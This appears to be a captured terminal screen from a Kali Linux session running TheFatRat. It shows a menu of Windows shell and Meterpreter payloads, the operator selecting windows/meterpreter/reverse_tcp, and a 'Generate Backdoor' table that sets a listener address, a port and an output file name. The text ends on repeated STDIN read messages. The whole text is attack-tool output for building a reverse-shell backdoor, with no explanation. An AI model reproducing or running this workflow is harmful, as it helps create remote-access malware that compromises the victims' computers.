 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
+------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+------------------------------------------+
Choose Payload :3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.1.8
| LPORT || The Listen Ports || 5555
| OUTPUTNAME || The Filename output || HoavaLinh
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...